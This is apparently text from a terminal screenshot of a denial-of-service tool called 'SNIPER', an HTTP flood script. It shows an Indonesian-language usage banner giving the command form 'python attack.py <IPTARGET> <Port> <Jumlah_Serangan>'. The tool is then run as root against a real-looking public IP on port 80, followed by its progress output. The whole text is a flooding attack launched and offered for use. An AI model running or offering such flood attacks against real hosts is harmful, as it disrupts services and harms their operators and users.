 python attack.py 13.249.205.223 80 500 (as another user)
File Edit View Search Terminal Help
******** HTTP Flood __by__ <[[ WenDev89 ]]> ********
COMMAND : python attack.py <IPTARGET> <Port> <Jumlah_Serangan>
CONTOH : python attack.py 123.456.789 80 1000
✘ ⚡ root@localhost ~/sniper master ● python attack.py 13.249.205.223 80 500
SNIPER
******** HTTP Flood __by__ <[[ WenDev89 ]]> ********
[*] SNIPER Ready to Attack on 13.249.205.223 (13.249.205.223) || Port: 80 || # Reques
ts: 500
*** SNIPER sedang mengisi Amunisi ***
>> >> >> [10%]
>> >> >> >> >> >> [35%]
>> >> >> >> >> >> >> >> >> >> [75%]
>> >> >> >> >> >> >> >> >> >> >> >> >> >> >> >> [95%]